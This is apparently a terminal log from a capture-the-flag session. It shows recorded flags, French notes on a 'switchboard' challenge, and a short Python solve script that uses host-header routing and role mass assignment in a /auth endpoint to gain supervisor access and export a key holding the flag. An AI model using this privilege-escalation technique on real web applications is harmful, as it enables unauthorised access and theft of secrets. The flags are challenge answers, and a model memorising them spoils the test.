 print(f"[{r.status_code}] {target}: {detail}")


if __name__ == "__main__":
    main()
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{nS72DfV6pZFRAKQt6RRhmcbg}
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order# cd '/root/ctf/chronos-switchboard'
root@vmi3694110:~/ctf/chronos-switchboard# file notes.md flags.txt solve.py 2>/dev/null; sha256sum solve.py 2>/dev/null; sed -n '1,24p' note
s.md 2>/dev/null
notes.md:  Unicode text, UTF-8 text
flags.txt: ASCII text
solve.py:  Python script, ASCII text executable
e20d9822374bb7e118d23168cb835373f6da74e686844753a696702158f7b493  solve.py
# switchboard (#9122)

- Instance attribuée: `http://w01.ctf.chronos-security.ro:38560`.
- `/static/switchboard.js` base64-décode le vhost controller `exch-ctl.vjod.internal`.
- Host routing: requests avec `Host: exch-ctl.vjod.internal` atteignent le controller sur le port de l'instance.
- Page controller documente `POST /auth` (username), `GET /operators`, `GET /export/trunk-key` (supervisor).
- Vuln: mass assignment dans `/auth`; `{"username":"EX-01","role":"supervisor"}` émet une session `ctl_sid` de rôle supervisor.
- GET `/export/trunk-key` avec cette session rend la clé AES-256-GCM key_id `KTK-2026-10-B`, contenant `CSCTF{2kEs9AukvGJVmOBkF0VDFR4S}`.
- Soumission CTFd #9122: `status=correct`.

## Journal
- 2026-11-07T13:55:49Z **unknown** : Mass assignment role=supervisor, export de clé vérifié; CTFd correct.
root@vmi3694110:~/ctf/chronos-switchboard# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
"""Abuse role mass assignment on the assigned VJOD exchange instance."""
import requests

BASE = "http://w01.ctf.chronos-security.ro:38560"
HEADERS = {"Host": "exch-ctl.vjod.internal"}
s = requests.Session()
r = s.post(f"{BASE}/auth", headers=HEADERS,
           json={"username": "EX-01", "role": "supervisor"})
r.raise_for_status()
print("auth:", r.text)
r = s.get(f"{BASE}/export/trunk-key", headers=HEADERS)
r.raise_for_status()
print("export:", r.text)
root@vmi3694110:~/ctf/chronos-switchboard#